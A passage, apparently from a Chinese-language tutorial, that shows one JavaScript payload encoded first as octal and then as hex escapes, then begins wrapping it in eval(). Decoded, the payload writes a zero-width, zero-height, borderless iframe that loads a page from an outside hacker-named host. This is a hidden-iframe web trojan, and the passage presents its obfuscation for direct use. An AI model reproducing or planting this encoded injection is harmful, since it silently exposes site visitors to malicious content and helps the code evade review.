 输出的八进制：
\144\157\143\165\155\145\156\164\56\167\162\151\164\145\50\42\74\151\146\162\141\155
\145\40\163\162\143\75\150\164\164\160\72\57\57\167\167\167\56\150\141\143\153\166
\56\143\157\155\57\164\145\170\164\57\151\156\144\145\170\56\150\164\155\40\167\151
\144\164\150\75\60\40\150\145\151\147\150\164\75\60\40\146\162\141\155\145\142\157
\162\144\145\162\75\60\76\74\57\151\146\162\141\155\145\76\42\51
逆过来
输出的十六进制：
\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x77\x72\x69\x74\x65\x28\x22\x3C\x69\x66\x72\x61
\x6D\x65\x20\x73\x72\x63\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x68\x61\x63
\x6B\x76\x2E\x63\x6F\x6D\x2F\x74\x65\x78\x74\x2F\x69\x6E\x64\x65\x78\x2E\x68\x74
\x6D\x20\x77\x69\x64\x74\x68\x3D\x30\x20\x68\x65\x69\x67\x68\x74\x3D\x30\x20\x66\x72
\x61\x6D\x65\x62\x6F\x72\x64\x65\x72\x3D\x30\x3E\x3C\x2F\x69\x66\x72\x61\x6D\x65
\x3E\x22\x29
逆过来
图6
eval ("\144\157\143\165\155\145\156\164\56\167\162\151
\164\145\50\42\74\151\146\162\141\155\145\40\163\162\143
\75\150\164\164\160\72\57\57\167\167\167\56\150\141\143